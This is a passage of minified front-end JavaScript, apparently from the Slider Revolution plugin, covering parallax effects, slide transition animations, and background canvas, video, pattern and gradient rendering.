in"top"==f.direction&&0<=k[e].scrollproc&&(S=1),S=1<(S="bottom"==f.direction&&k[e].scrollproc<=0?1:S)?1:S<0?0:S,f.bgs)f.bgs.hasOwnProperty(w)&&(f.bgs[w].fade&&(x.opacity=S),f.bgs[w].blur&&(b=(1-S)*f.maxblur,x["-webkit-filter"]="blur("+b+"px)",x.filter="blur("+b+"px)"),f.bgs[w].grayscale&&(_="grayscale("+100*(1-S)+"%)",x["-webkit-filter"]=void 0===x["-webkit-filter"]?_:x["-webkit-filter"]+" "+_,x.filter=void 0===x.filter?_:x.filter+" "+_),tpGS.gsap.set(f.bgs[w].c,x))}}}}),function(e,t){var i=k[t].parallax,a=(e.find("rs-sbg-wrap").wrapAll('<div class="dddwrapper" style="width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden"></div>'),e[0].querySelectorAll(".rs-parallax-wrap")),r=document.createElement("div");r.className="dddwrapper-layer",r.style.width="100%",r.style.height="100%",r.style.position="absolute",r.style.top="0px",r.style.left="0px",r.style.zIndex=5,r.style.overflow=i.ddd_layer_overflow;for(var o=0;o<a.length;o++)a.hasOwnProperty(o)&&null===k.closestNode(a[o],"RS-GROUP")&&null===k.closestNode(a[o],"RS-ROW")&&r.appendChild(a[o]);e[0].appendChild(r),e.find(".rs-pxl-tobggroup").closest(".rs-parallax-wrap").wrapAll('<div class="dddwrapper-layertobggroup" style="position:absolute;top:0px;left:0px;z-index:50;width:100%;height:100%"></div>');var s=e.find(".dddwrapper"),n=e.find(".dddwrapper-layer");e.find(".dddwrapper-layertobggroup").appendTo(s),"carousel"==k[t].sliderType&&(i.ddd_shadow&&s.addClass("dddwrappershadow"),tpGS.gsap.set(s,{borderRadius:k[t].carousel.border_radius})),tpGS.gsap.set(e,{overflow:"visible",transformStyle:"preserve-3d",perspective:1600}),tpGS.gsap.set(s,{force3D:"auto",transformOrigin:"50% 50%",transformStyle:"preserve-3d",transformPerspective:1600}),tpGS.gsap.set(n,{force3D:"auto",transformOrigin:"50% 50%",zIndex:5,transformStyle:"flat",transformPerspective:1600}),tpGS.gsap.set(k[t].canvas,{transformStyle:"preserve-3d",transformPerspective:1600})});function d(i,a,e,r){t(e).find(".rs-pxl-"+i).each(function(){var e=0<=this.className.indexOf("rs-pxmask"),t=e?k.closestNode(this,"RS-PX-MASK"):k.closestClass(this,"rs-parallax-wrap");t&&(e&&!window.isSafari11&&(tpGS.gsap.set(t,{z:1}),tpGS.gsap.set(k.closestNode(t,"RS-BG-ELEM"),{z:1})),t.dataset.parallaxlevel=a.levels[i-1],t.classList.add("tp-parallax-container"),r[this.id]={tpw:t,depth:a.levels[i-1],offsv:0,offsh:0})})}window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.parallax={loaded:!0,version:"6.6.0"},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),!function(){"use strict";window._R_is_Editor?RVS._R=void 0===RVS._R?{}:RVS._R:window._R_is_Editor=!1;var e="power1.inOut",t="power2.inOut",b=(jQuery.fn.revolution=jQuery.fn.revolution||{},_R_is_Editor?RVS._R:jQuery.fn.revolution),n=(_R_is_Editor&&(RVS._R.isNumeric=RVS.F.isNumeric),jQuery.extend(!0,b,{getSlideAnimationObj:function(e,t,i){var a,r,o,s,n={};for(r in void 0===t.anim&&null==t.in&&(t.in="o:0"),t)if(t.hasOwnProperty(r)&&void 0!==t[r])for(s in o=t[r].split(";"))o.hasOwnProperty(s)&&void 0!==(a=o[s].split(":"))[0]&&void 0!==a[1]&&(n[r]=void 0===n[r]?{}:n[r],n[r][a[0]]="d3"===r&&"c"===a[0]?a[1]:a[1].split(",")[0]);return n.in=void 0===n.in?{}:n.in,n.anim=void 0===n.anim?{e:"basic"}:n.anim,_R_is_Editor||void 0===n.in||void 0===n.in.prst||b.loadSlideAnimLibrary(e,{key:i,prst:n.in.prst}),b[e].sbgs[i].slideanimationRebuild=!1,n},loadSlideAnimLibrary:function(a,r){void 0===b.SLTR&&!0!==b.SLTR_loading?(b.SLTR_loading=!0,jQuery.ajax({type:"post",url:b[a].ajaxUrl,dataType:"json",data:{action:"revslider_ajax_call_front",client_action:"get_transitions"},success:function(e,t,i){1==e.success&&(b.SLTR=e.transitions,void 0!==r)&&b.setRandomDefaults(a,r.key,r.prst)},error:function(e){console.log("Transition Table can not be loaded"),console.log(e)}})):void 0!==r&&void 0!==b.SLTR&&b.setRandomDefaults(a,r.key,r.prst)},convertSlideAnimVals:function(e){return{anim:{eng:e.eng,ms:parseInt(e.speed,0),o:e.o,e:e.e,f:e.f,p:e.p,d:parseInt(e.d,0),adpr:e.adpr},d3:{f:e.d3.f,d:e.d3.d,z:e.d3.z,t:e.d3.t,c:e.d3.c,e:e.d3.e,fdi:e.d3.fdi,fdo:e.d3.fdo,fz:e.d3.fz,su:e.d3.su,smi:e.d3.smi,sma:e.d3.sma,sc:e.d3.sc,sl:e.d3.sl},in:{eng:e.in.eng,o:_R_is_Editor&&void 0!==e.preset&&0===e.preset.indexOf("rnd")?0:b.valBeau(e.in.o),x:b.valBeau(e.in.x),y:b.valBeau(e.in.y),r:b.valBeau(e.in.r),sx:b.valBeau(e.in.sx),sy:b.valBeau(e.in.sy),m:e.in.m,e:e.in.e,row:e.in.row,col:e.in.col,mo:"false"!==e.in.mou&&!1!==e.in.mou?b.valBeau(e.in.mo):0,moo:"false"!==e.in.mou&&!1!==e.in.mou?b.valBeau(e.in.moo):"none",mou:e.in.mou},out:void 0===e.out.a||"true"==e.out.a||!0===e.out.a?void 0:{a:o(e.out.a),o:b.valBeau(e.out.o),x:b.valBeau(e.out.x),y:b.valBeau(e.out.y),r:b.valBeau(e.out.r),sx:b.valBeau(e.out.sx),sy:b.valBeau(e.out.sy),m:e.out.m,e:e.out.e,row:b.valBeau(e.out.row),col:b.valBeau(e.out.col)},filter:{u:e.filter.u,e:e.filter.e,b:e.filter.b,g:e.filter.g,h:e.filter.h,s:e.filter.s,c:e.filter.c,i:e.filter.i},addOns:e.addOns}},setRandomDefaults:function(e,t,i){b[e].sbgs[t].random=b.getAnimObjectByKey(i,b.SLTR)},getSlideAnim_AddonDefaults:function(){var e,t={};for(e in b.enabledSlideAnimAddons)t=jQuery.extend(!0,t,b[b.enabledSlideAnimAddons[e]].defaults());return t},getSlideAnim_EmptyObject:function(){return{speed:1e3,o:"inout",e:"basic",f:"start",p:"none",d:15,eng:"animateCore",adpr:!0,d3:{f:"none",d:"horizontal",z:300,t:0,c:"#ccc",e:"power2.inOut",fdi:1.5,fdo:2,fz:0,su:!1,smi:0,sma:.5,sc:"#000",sl:1},filter:{u:!1,e:"default",b:0,g:0,h:100,s:0,c:100,i:0},in:{o:1,x:0,y:0,r:0,sx:1,sy:1,m:!1,e:"power2.inOut",row:1,col:1,mo:80,mou:!1},out:{a:"true",o:1,x:0,y:0,r:0,sx:1,sy:1,m:!1,e:"power2.inOut",row:1,col:1},addOns:b.getSlideAnim_AddonDefaults()}},getAnimObjectByKey:function(e,t){if(b.getAnimObjectCacheKey===e)return b.getAnimObjectCache;var i,a;for(a in b.getAnimObjectCacheKey=e,t)if(t.hasOwnProperty(a)&&void 0===i)for(var r in t[a])if(t[a].hasOwnProperty(r)&&void 0===i)if(e===r&&0===e.indexOf("rnd"))(i=t[a][r]).main=a,i.group=r;else for(var o in t[a][r])t[a][r].hasOwnProperty(o)&&void 0===i&&o===e&&((i=t[a][r][o]).main=a,i.group=r);return b.getAnimObjectCache=jQuery.extend(!0,{},i),i},getRandomSlideTrans:function(e,t,i){if(void 0===b.randomSlideAnimCache||void 0===b.randomSlideAnimCache[e]||void 0===b.randomSlideAnimCache[e][t])for(var a in b.randomSlideAnimCache=void 0===b.randomSlideAnimCache?{}:b.randomSlideAnimCache,b.randomSlideAnimCache[e]=void 0===b.randomSlideAnimCache[e]?{}:b.randomSlideAnimCache[e],b.randomSlideAnimCache[e][t]=void 0===b.randomSlideAnimCache[e][t]?[]:b.randomSlideAnimCache[e][t],i)if(i.hasOwnProperty(a)&&"random"!==a&&"custom"!==a&&("all"==e||a==e))for(var r in i[a])if(i[a].hasOwnProperty(r)&&"icon"!==r&&(""+t=="undefined"||0<=t.indexOf(r)))for(var o in i[a][r])i[a][r].hasOwnProperty(o)&&-1==jQuery.inArray(i[a][r][o].title,["*north*","*south*","*east*","*west*"])&&b.randomSlideAnimCache[e][t].push(o);return b.randomSlideAnimCache[e][t][Math.floor(Math.random()*b.randomSlideAnimCache[e][t].length)]},cbgW:function(e,t){return _R_is_Editor?RVS.RMD.width:"carousel"===b[e].sliderType?b[e].justifyCarousel?b[e].carousel.slide_widths[void 0!==t?t:b[e].carousel.focused]:b[e].carousel.slide_width:b[e].canv.width},cbgH:function(e,t){return _R_is_Editor?RVS.RMD.height:"carousel"===b[e].sliderType?"v"==b[e].carousel.orientation&&("fullscreen"===b[e].sliderLayout||b[e].infullscreenmode)||!0===b[e].carousel.justify?b[e].carousel.slide_height:"fullscreen"===b[e].sliderLayout||b[e].infullscreenmode?b[e].module.height:Math.min(b[e].canv.height,b[e].gridheight[b[e].level]):void 0!==b[e].maxHeight&&0<b[e].maxHeight&&!b[e].fixedOnTop?Math.min(b[e].canv.height,b[e].maxHeight):b[e].canv.height},valBeau:function(e){return e=(""+(e=(""+(e=(""+(e=(""+(e=(""+e).split(",").join("|"))).replace("{","ran("))).replace("}",")"))).replace("[","cyc("))).replace("]",")")},animateSlide:function(e,t){return _R_is_Editor&&RVS.F.resetSlideTL(),void 0===tpGS.eases.late&&(tpGS.CustomEase.create("late","M0,0,C0,0,0.474,0.078,0.724,0.26,0.969,0.438,1,1,1,1"),tpGS.CustomEase.create("late2","M0,0 C0,0 0.738,-0.06 0.868,0.22 1,0.506 1,1 1,1 "),tpGS.CustomEase.create("late3","M0,0,C0,0,0.682,0.157,0.812,0.438,0.944,0.724,1,1,1,1")),a(e,t)},getBasic:function(e){return jQuery.extend(!0,{attr:null==e||void 0===e.attr?["o","r","sx","sy","x","y","m","e","row","col","mo","moo"]:e.attr,in:{f:"start",m:!1,o:1,r:0,sx:1,sy:1,x:0,y:0,row:1,col:1,e:t,ms:1e3,mo:0,moo:"none"},out:{f:"start",m:!1,o:1,r:0,sx:1,sy:1,x:0,y:0,row:1,col:1,e:t,ms:1e3}},e)},playBGVideo:function(e,t,i){if(_R_is_Editor)i=void 0===i?RVS.SBGS[RVS.S.slideId].n:i;else{if(void 0===i&&(void 0===b[e].pr_next_bg||0===b[e].pr_next_bg.length))return;i=void 0===i?b[e].sbgs[void 0===t?b[e].pr_next_bg[0].dataset.key:t]:i}void 0!==i.bgvid&&0<i.bgvid.length&&(c(e,{},i,"in"),b.resetVideo(i.bgvid,e),b.playVideo(i.bgvid,e,!0),tpGS.gsap.to(i.bgvid[0],.2,{zIndex:30,display:"block",autoAlpha:1,delay:.075,overwrite:"all"}))},stopBGVideo:function(e,t,i){if(_R_is_Editor)i=void 0===i?RVS.SBGS[RVS.S.slideId].n:i;else{if(void 0===i&&(void 0===b[e].pr_next_bg||0===b[e].pr_next_bg.length))return;i=void 0===i?b[e].sbgs[void 0===t?b[e].pr_next_bg[0].dataset.key:t]:i}void 0!==i.bgvid&&0<i.bgvid.length&&(i.drawVideoCanvasImagesRecall=!1,b.stopVideo(i.bgvid,e),tpGS.gsap.to(i.bgvid[0],.2,{autoAlpha:0,zIndex:0,display:"none"}))},SATools:{getOffset:function(e,t,i,a){var r=0<=(""+e).indexOf("%");return 0==(e=b.SATools.getSpecialValue(e,a,i))||void 0===e?0:r?t*(parseInt(e)/100):parseInt(e)},getSpecialValue:function(e,t,i,a){var r;return b.isNumeric(parseFloat(e,0))?parseFloat(e,0):(e=("random"==(r=1<(""+e).split("ran(").length?"random":1<(""+e).split("cyc(").length?"wrap":1<(""+e).split("(").length?"dir":"unknown")||"wrap"==r?e.slice(4,-1):e.slice(1,-1)).split("|"),"random"==r?tpGS.gsap.utils.random(parseFloat(e[0]),parseFloat(1<e.length?e[1]:0-e[0])):"wrap"==r?1<(""+(t=tpGS.gsap.utils.wrap(e,t))).split("(").length?parseFloat(t.slice(1,-1))*i+(a?"%":""):t:"dir"==r?parseFloat(e[0])*i+(a?"%":""):void 0)}},getmDim:function(e,t,i){var a=b.cbgW(e,t),t=b.cbgH(e,t);return i.DPR=_R_is_Editor?Math.min(window.devicePixelRatio,2):b[e].DPR,b.maxDimCheck(i,a,t)},maxDimCheck:function(e,t,i){var a,r,o,s,n,l;void 0!==e.video&&"img"!==e.video.tagName&&null!=e.video.videoWidth&&e.video.videoWidth;return("animating"===e.currentState||null!=e.panzoom)&&("animating"!==e.currentState||null!=e.panzoom||null!=e.slideanimation&&null!=e.slideanimation.anim&&"true"===e.slideanimation.anim.adpr)||1<e.DPR&&b.ISM&&1024<i?(e.DPR=1,a=t,r=i):(void 0===(o={w:null==e.video||e.isVidImg||0==e.video.videoWidth?e.loadobj.width:e.video.videoWidth,h:null==e.video||e.isVidImg||0==e.video.videoHeight?e.loadobj.height:e.video.videoHeight}).w&&(o.w=e.loadobj.width),void 0===o.h&&(o.h=e.loadobj.height),l=i/o.w,s=t/o.h,(n=Math.max(l,s))>e.DPR||1<=l&&1<=s?e.DPR=1:e.DPR>n&&(e.DPR=Math.min(e.DPR,e.DPR/n)),a=t*e.DPR,r=i*e.DPR,1<e.DPR&&(l=t/i,o.h<o.w&&o.w<a?(r=(a=Math.max(a,o.w))/l,e.DPR=1):o.w<o.h&&o.h<r&&(a=(r=Math.max(r,o.h))*l,e.DPR=1))),{width:Math.round(a),height:Math.round(r),w:t,h:i}},updateSlideBGs:function(e,t,i,a){if(_R_is_Editor)i=void 0===i?RVS.SBGS[RVS.S.slideId].n:i;else{if(void 0===i&&(void 0===b[e].pr_next_bg||0===b[e].pr_next_bg.length))return;i=void 0===i?b[e].sbgs[void 0===t?b[e].pr_next_bg[0].dataset.key:t]:i}(a=void 0!==i.mDIM&&a)||(i.mDIM=b.getmDim(e,i.skeyindex,i)),void 0!==i.video?("IMG"!==i.video.tagName&&(i.isVidImg=""),i.cDIMS=b.getBGCanvasDetails(e,i),i.canvas.width=i.mDIM.width,i.canvas.height=i.mDIM.height,i.ctx.clearRect(0,0,i.mDIM.width,i.mDIM.height),i.ctx.drawImage(i.shadowCanvas,0,0)):(i.cDIMS=b.getBGCanvasDetails(e,i,a),i.canvas.width=i.mDIM.width,i.canvas.height=i.mDIM.height,"panzoom"===i.currentState||"animating"===i.currentState||void 0===i.currentState&&!_R_is_Editor&&"carousel"!=b[e].sliderType||(i.ctx.clearRect(0,0,i.mDIM.width,i.mDIM.height),0!==i.shadowCanvas.width&&0!==i.shadowCanvas.height&&i.ctx.drawImage(i.shadowCanvas,0,0))),"animating"===i.currentState&&"carousel"!==b[e].sliderType&&b.animatedCanvasUpdate(e,i)},addCanvas:function(){var e=document.createElement("canvas");return x=e.getContext("2d"),e.style.background="transparent",e.style.opacity=1,x},updateVideoFrames:function(e,t,i){var a;t.now=Date.now(),t.then=void 0===t.then?t.now-500:t.then,t.elapsed=t.now-t.then,t.fps="animating"===t.currentState&&window._rs_firefox?50:33,t.elapsed>t.fps&&(t.then=t.now-t.elapsed%t.fps,a="img"===t.video.tagName||null==t.video.videoWidth||0==t.video.videoWidth,void 0!==t.video&&!t.video.BGrendered&&void 0!==t.loadobj&&void 0!==t.loadobj.img||b.ISM&&b.isFirefox(e)?(t.mDIM=b.getmDim(e,t.skeyindex,t),t.pDIMS=r(t.mDIM,t,{width:t.mDIM.width,height:t.mDIM.height,x:0,y:0,contw:t.loadobj.width,conth:t.loadobj.height}),t.shadowCanvas.width!==t.mDIM.width&&(t.shadowCanvas.width=t.mDIM.width),t.shadowCanvas.height!==t.mDIM.height&&(t.shadowCanvas.height=t.mDIM.height),t.shadowCTX.drawImage(t.loadobj.img,t.pDIMS.x,t.pDIMS.y,t.pDIMS.width,t.pDIMS.height)):(!i&&void 0!==t.sDIMS&&a===t.isVidImg&&0!==t.sDIMS.width&&0!==t.sDIMS.height||(t.isVidImg=a,t.mDIM=b.getmDim(e,t.skeyindex,t),t.sDIMS=r(t.mDIM,t,{width:t.mDIM.width,height:t.mDIM.height,x:0,y:0,contw:t.isVidImg?t.loadobj.width:t.video.videoWidth,conth:t.isVidImg?t.loadobj.height:t.video.videoHeight})),void 0!==t.sDIMS&&0!==t.sDIMS.width&&0!==t.sDIMS.height&&("animating"===t.currentState?(t.shadowCanvas.width!==t.mDIM.width&&(t.shadowCanvas.width=t.mDIM.width),t.shadowCanvas.height!==t.mDIM.height&&(t.shadowCanvas.height=t.mDIM.height),t.shadowCTX.drawImage(t.video,t.sDIMS.x,t.sDIMS.y,t.sDIMS.width,t.sDIMS.height)):void 0===t.animateDirection&&(t.canvas.width!==t.mDIM.width&&(t.canvas.width=t.mDIM.width),t.canvas.height!==t.mDIM.height&&(t.canvas.height=t.mDIM.height),t.ctx.drawImage(t.video,t.sDIMS.x,t.sDIMS.y,t.sDIMS.width,t.sDIMS.height)),t.shadowCanvas_Drawn=!0))),(i||t.drawVideoCanvasImagesRecall&&"animating"===t.currentState||"animating"===t.currentState&&void 0===t.shadowCanvas_Drawn)&&window.requestAnimationFrame(function(){b.updateVideoFrames(e,t)})},createOverlay:function(e,t,i,a){if("none"===t)return"none";i=void 0===i?1:i;var a=void 0===a?{0:"rgba(0, 0, 0, 0)",1:"rgba(0, 0, 0, 1)"}:a,r={none:[[0]],1:[[1,0],[0,0]],2:[[1,0,0],[0,0,0],[0,0,0]],3:[[1,0,0,0],[0,0,0,0],[0,0,0,0]],4:[[1],[0]],5:[[1],[0],[0]],6:[[1],[0],[0],[0]],7:[[1,0]],8:[[1,0,0]],9:[[1,0,0,0]],10:[[1,0,0,0,0],[0,1,0,1,0],[0,0,0,0,0],[0,1,0,1,0],[0,0,0,0,1]],11:[[0,0,1,0,0],[0,1,0,1,0],[1,0,0,0,1],[0,1,0,1,0],[0,0,1,0,0]],12:[[1,0,0],[0,1,0],[0,0,1]],13:[[0,0,1],[0,1,0],[1,0,0]],14:[[1,0,0,0,0],[0,1,0,0,0],[0,0,1,0,0],[0,0,0,1,0],[0,0,0,0,0]],15:[[0,0,0,0,1],[0,0,0,1,0],[0,0,1,0,0],[0,1,0,0,0],[1,0,0,0,0]],16:[[1,0,0,0,1],[0,1,0,1,0],[0,0,1,0,0],[0,1,0,1,0],[1,0,0,0,1]]},o=void 0===r[t=void 0===t?1:t]?r[2]:r[t];_R_is_Editor&&(b[e]=void 0===b[e]?{}:b[e]),b[e].patternCanvas=document.createElement("canvas"),b[e].patternCtx=b[e].patternCanvas.getContext("2d"),b[e].patternCanvas.width=o[0].length*i,b[e].patternCanvas.height=o.length*i;for(var s=0;s<o.length;s++)for(var n=0;n<o[s].length;n++)"transparent"!=a[o[s][n]]&&(b[e].patternCtx.fillStyle=a[o[s][n]],b[e].patternCtx.fillRect(n*i,s*i,i,i));return"url("+b[e].patternCanvas.toDataURL()+")"},getBGCanvasDetails:function(e,t,i){var a;return i||(t.mDIM=b.getmDim(e,t.skeyindex,t)),t.usepattern=("auto"===t.bgfit||0<=t.bgfit.indexOf("%"))&&(void 0===t.loadobj||!0!==t.loadobj.useBGColor),_R_is_Editor&&void 0===t.panzoom&&delete t.shadowCanvas,void 0===t.shadowCanvas&&(t.shadowCanvas=document.createElement("canvas"),t.shadowCTX=t.shadowCanvas.getContext("2d"),t.shadowCanvas.style.background="transparent",t.shadowCanvas.style.opacity=1),!0===t.replaceShadowCanvas||!0===t.loadobj.bgColor||!0===t.usebgColor||void 0!==t.panzoom||null!=t.isHTML5&&1!=t.poster||t.usepattern?(a={width:t.mDIM.width,height:t.mDIM.height,x:0,y:0},t.usepattern&&void 0!==t.loadobj&&void 0!==t.loadobj.img?b.getCanvasPattern(e,t,{ratio:t.loadobj.height/t.loadobj.width}):(t.loadobj.bgColor||t.usebgColor)&&(t.shadowCanvas.width!==t.mDIM.width&&(t.shadowCanvas.width=t.mDIM.width),t.shadowCanvas.height!==t.mDIM.height&&(t.shadowCanvas.height=t.mDIM.height),b.getCanvasGradients(e,t))):(a=r(t.mDIM,t,{width:t.mDIM.width,height:t.mDIM.height,x:0,y:0,contw:t.loadobj.width,conth:t.loadobj.height}),t.shadowCanvas.width!==t.mDIM.width&&(t.shadowCanvas.width=t.mDIM.width),t.shadowCanvas.height!==t.mDIM.height&&(t.shadowCanvas.height=t.mDIM.height),void 0!==t.loadobj&&void 0!==t.loadobj.img&&t.shadowCTX.drawImage(t.loadobj.img,a.x,a.y,a.width,a.height),a={width:t.mDIM.width,height:t.mDIM.height,x:0,y:0}),a},getCanvasPattern:function(e,t,i){void 0===t.patternImageCanvas&&(t.patternImageCanvas=document.createElement("canvas"),t.patternImageCTX=t.patternImageCanvas.getContext("2d"));var a=t.bgfit.split(" "),a=(1===a.length&&(a[1]=a[0]),i.width="auto"===a[0]?t.loadobj.width:t.loadobj.width*(parseInt(a[0],0)/100),i.height="auto"===a[1]?t.loadobj.height:i.width*i.ratio,t.DPR=_R_is_Editor?Math.min(window.devicePixelRatio,2):b[e].DPR,i.width/i.height);i.width=i.width*t.DPR,i.height=i.height*t.DPR,b.isIOS&&15728640<i.width*i.height&&(t.mDIM.width>t.mDIM.height?(i.width=t.mDIM.width,i.height=Math.round(t.mDIM.width/a)):(i.height=t.mDIM.height,i.width=Math.round(t.mDIM.height*a))),t.patternImageCanvas.width=i.width,t.patternImageCanvas.height=i.height,t.patternImageCTX.drawImage(t.loadobj.img,0,0,i.width,i.height),t.shadowCanvas.width!==t.mDIM.width&&(t.shadowCanvas.width=t.mDIM.width),t.shadowCanvas.height!==t.mDIM.height&&(t.shadowCanvas.height=t.mDIM.height),t.shadowCTX.clearRect(0,0,t.shadowCTX.canvas.width,t.shadowCTX.canvas.height),t.pattern=t.shadowCTX.createPattern(t.patternImageCanvas,t.bgrepeat),t.shadowCTX.fillStyle=t.pattern,t.shadowShifts={h:t.bgposition.split(" ")[0],v:t.bgposition.split(" ")[1]},t.shadowShifts.hperc=b.isNumeric(parseInt(t.shadowShifts.h))?parseInt(t.shadowShifts.h)/100*t.mDIM.width:0,t.shadowShifts.vperc=b.isNumeric(parseInt(t.shadowShifts.v))?parseInt(t.shadowShifts.v)/100*t.mDIM.height:0,t.shadowShifts.x="left"===t.shadowShifts.h?0:"center"===t.shadowShifts.h||"50%"==t.shadowShifts.h?"repeat"==t.bgrepeat||"repeat-x"==t.bgrepeat?t.mDIM.width/2-i.width/2-Math.ceil(t.mDIM.width/2/i.width)*i.width:t.mDIM.width/2-i.width/2:"right"===t.shadowShifts.h?"repeat"==t.bgrepeat||"repeat-x"==t.bgrepeat?-(i.width-t.mDIM.width%i.width):t.mDIM.width-i.width:"repeat"==t.bgrepeat||"repeat-x"==t.bgrepeat?-(i.width-t.shadowShifts.hperc%i.width):t.shadowShifts.hperc,t.shadowShifts.y="top"===t.shadowShifts.v?0:"center"===t.shadowShifts.v||"50%"==t.shadowShifts.v?"repeat"==t.bgrepeat||"repeat-y"==t.bgrepeat?t.mDIM.height/2-i.height/2-Math.ceil(t.mDIM.height/2/i.height)*i.height:t.mDIM.height/2-i.height/2:"bottom"===t.shadowShifts.v?"repeat"==t.bgrepeat||"repeat-y"==t.bgrepeat?-(i.height-t.mDIM.height%i.height):t.mDIM.height-i.height:"repeat"==t.bgrepeat||"repeat-y"==t.bgrepeat?-(i.height-t.shadowShifts.vperc%i.height):t.shadowShifts.vperc,t.shadowCTX.save(),t.shadowCTX.translate(t.shadowShifts.x,t.shadowShifts.y),t.shadowCTX.fillRect(0,0,t.mDIM.width-t.shadowShifts.x,t.mDIM.height-t.shadowShifts.y),t.shadowCTX.restore()},getCanvasGradients:function(e,t){if(0<=t.bgcolor.indexOf("gradient")){t.gradient=null==t.gradient||_R_is_Editor?b.getGradients(t.bgcolor):t.gradient,t.shadowGrd="radialGradient"===t.gradient.type?t.shadowCTX.createRadialGradient(t.mDIM.width/2,t.mDIM.height/2,0,t.mDIM.width/2,t.mDIM.height/2,Math.max(t.mDIM.width/2,t.mDIM.height/2)):b.calcLinearGradient(t.shadowCTX,t.shadowCanvas.width,t.shadowCanvas.height,t.gradient.deg);for(var i=0;i<t.gradient.stops.length;i+=2)t.shadowGrd.addColorStop(t.gradient.stops[i+1],t.gradient.stops[i]);t.shadowCTX.clearRect(0,0,t.mDIM.width,t.mDIM.height),t.shadowCTX.fillStyle=t.shadowGrd}else t.shadowCTX.clearRect(0,0,t.mDIM.width,t.mDIM.height),t.shadowCTX.fillStyle=t.bgcolor;t.shadowCTX.fillRect(0,0,t.mDIM.width,t.mDIM.height)},cNS:function(e){for(var t in e.n=document.createElementNS("http://www.w3.org/2000/svg",e.n),e.v)e.n.setAttributeNS(null,t.replace(/[A-Z]/g,function(e,t,i,a){return"-"+e.toLowerCase()}),e.v[t]);for(t in void 0!==e.c&&e.n.setAttribute("class",e.c),void 0!==e.id&&(e.n.id=e.id),void 0!==e.t&&(e.n.textContent=e.t),e.s)e.s.hasOwnProperty(t)&&(e.n.style[t]=e.s[t]);return e.n},rgbToHex:function(e){return"#"+s(e[0])+s(e[1])+s(e[2])},getSVGGradient:function(e){if(void 0!==e&&-1!=(e=_R_is_Editor?RSColor.convert(e):e).indexOf("gradient")){for(var t=b.getGradients(e),i=(void 0===b.gradSVG&&(b.gradSVG=b.cNS({n:"svg",id:"tp_svg_gradients",s:{width:"100%",height:"100%",opacity:0,pointerEvents:"none"}}),b.gradSVG.setAttribute("viewBox","0 0 1 1"),b.gradSVG.setAttribute("preserveAspectRatio","none"),document.body.appendChild(b.gradSVG),b.svgGradients=[]),!1),a=JSON.stringify(e),r=0;r<b.svgGradients.length;r++)i||b.svgGradients[r].src==a&&(i=!0,e=b.svgGradients[r].url);if(!i){for(var o,s="radialGradient"===t.type?0:t.deg*(Math.PI/180),s="radialGradient"===t.type?0:{x1:Math.round(50+50*Math.sin(s))+"%",y1:Math.round(50+50*Math.cos(s))+"%",x2:Math.round(50+50*Math.sin(s+Math.PI))+"%",y2:Math.round(50+50*Math.cos(s+Math.PI))+"%"},n=b.cNS({n:t.type,id:"tp_svg_gradient_"+b.svgGradients.length,v:"radialGradient"===t.type?void 0:{gradientUnits:"userSpaceOnUse",x1:s.x1,y1:s.y1,x2:s.x2,y2:s.y2}}),l=0;l<=t.stops.length/2;l+=2)o=tpGS.gsap.utils.splitColor(t.stops[l]),o=b.cNS({n:"stop",v:{offset:100*t.stops[l+1]+"%",stopColor:b.rgbToHex(o),stopOpacity:3<o.length?o[3]:1}}),n.appendChild(o);b.gradSVG.appendChild(n),e="url(#tp_svg_gradient_"+b.svgGradients.length+")",b.svgGradients.push({url:e,src:a,g:n})}}return e},getGradients:function(e){return 0<=e.indexOf("radial-gradient")?{stops:b.getGradientColorStopPoints(e.split("radial-gradient(ellipse at center, ")[1]),type:"radialGradient",deg:0}:-1!==e.indexOf("gradient")?b.getLinearGradientStops(e):e},getLinearGradientStops:function(e){var t,i=e.split("linear-gradient(")[1],i=(1<(e=(i=_R_is_Editor?(i=i.split(", ").join(",")).split(",rgba").join(", rgba"):i).split("deg, ")).length?e[1]:e[0]).split(" "),e=1<e.length?e[0]:180;for(t in i)i.hasOwnProperty(t)&&0<=i[t].indexOf("%")&&(i[t]=""+Math.round(100*parseFloat(i[t].split("%,")[0].split("%)")[0]))/1e4);return{stops:i,deg:e,type:"linearGradient"}},getGradientColorStopPoints:function(e){for(var t=/rgb([\s\S]*?)%/g,i=[],a=[];(o=t.exec(e))&&i.push(o[0]),o;);for(var r=0;r<i.length;r++){var o=i[r],e=/rgb([\s\S]*?)\)/.exec(o),s=/\)([\s\S]*?)%/.exec(o);e[0]&&(e=e[0]),s[1]&&(s=s[1]),a.push(e),a.push(parseFloat(s)/100)}return a},calcLinearGradient:function(e,t,i,a){a=a*Math.PI/180+Math.PI/2;for(var r,o,s=t/2,n=i/2,l=Math.sqrt(s*s+n*n),d={x1:Math.cos(a)*l+s,y1:Math.sin(a)*l+n,x2:s,y2:n},c=[h({x:0,y:0},a),h({x:t,y:0},a),h({x:t,y:i},a),h({x:0,y:i},a)],p=[],g=0;g<c.length;g++)p.push(m(c[g],d));return l=(u(s,n,p[0].x,p[0].y)>u(s,n,p[1].x,p[1].y)?(r=p[0].x,p[0]):(r=p[1].x,p[1])).y,t=(u(s,n,p[2].x,p[2].y)>u(s,n,p[3].x,p[3].y)?(o=p[2].x,p[2]):(o=p[3].x,p[3])).y,Math.round(100*Math.atan2(n-l,s-r))/100==Math.round(a%(2*Math.PI)*100)/100&&(i=r,n=l,r=o,l=t,o=i,t=n),e.createLinearGradient(Math.round(r),Math.round(l),Math.round(o),Math.round(t))},transitions:{filter:{update:function(e,t,i){void 0!==e&&void 0!==e.tl&&(i=void 0!==i||void 0!==e.tl.blur?" blur("+(void 0!==i?i:0+e.tl.blur!==void 0?e.tl.blur:0)+"px)":"",t.canvas.style.filter=void 0===e.tl.filter?i:e.tl.filter+i)},extendTimeLine:function(e,t,i){var a;null!=t&&(a=void 0!==t.g&&"0%"!==t.g&&0!==t.g?(""===a?"":" ")+"grayscale(_g_%)":"",""!==(a=(a=(a=(a+=void 0!==t.h&&"100%"!==t.h&&100!==t.h?(""===a?"":" ")+"brightness(_h_%)":"")+(void 0!==t.s&&"0px"!==t.s&&0!==t.s?(""===a?"":" ")+"sepia(_s_%)":""))+(void 0!==t.c&&100!==t.c?(""===a?"":" ")+"contrast(_c_%)":""))+(void 0!==t.i&&0!==t.i?(""===a?"":" 